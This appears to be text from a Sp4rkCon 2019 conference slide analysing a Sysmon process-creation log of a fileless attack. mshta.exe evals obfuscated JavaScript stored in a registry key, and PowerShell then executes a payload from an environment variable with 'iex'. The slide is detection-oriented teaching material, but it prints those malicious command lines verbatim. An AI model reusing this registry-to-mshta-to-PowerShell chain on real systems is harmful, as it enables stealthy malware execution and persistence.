 $itwExampleArr[1].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
Sp4rkCon 2019
Process Create:
UtcTime: 2019-04-01 13:37:00.000
Image: C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe
CommandLine: C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
User: CORPdbo
Hashes: SHA1=F66A592D23067C6EFF15356F874E5B61EA4DF4B5
ParentImage: C:WindowsSystem32mshta.exe
ParentCommandLine: C:WindowsSystem32mshta.exe
"about:<script>c1hop="X642N10";R3I=new%20ActiveXObject("WScript.Shell");QR3iroUf="I7pL
7";k9To7P=R3I.RegRead("HKCUsoftwarebkzlqzsdnhepyzs");J7UuF1n="Q2LnLxas";eval(k9T
o7P);JUe5wz3O="zSfmLod";</script>"
Sysmon EID 1
1. eval(k9To7P);
1. mshta.exe executes more obfuscated Javascript stored in registry:
HKCU:softwarebkzlqzsdnhepyzs
2. mshta.exe sets PowerShell payload in process-level environment variable gkwa
3. powershell.exe iex $env:gkwa
1. powershell.exe invokes malicious PowerShell
https://upload.wikimedia.org/wikipedia/en/thumb/9/97/Registry_Editor_icon.png/256px-Registry_Editor_icon.png
https://upload.wikimedia.org/wikipedia/commons/thumb/1/1b/Internet_Explorer_9_icon.svg/1024px-Internet_Explorer_9_icon.svg.png
Microsoft HTML
Application Host for
 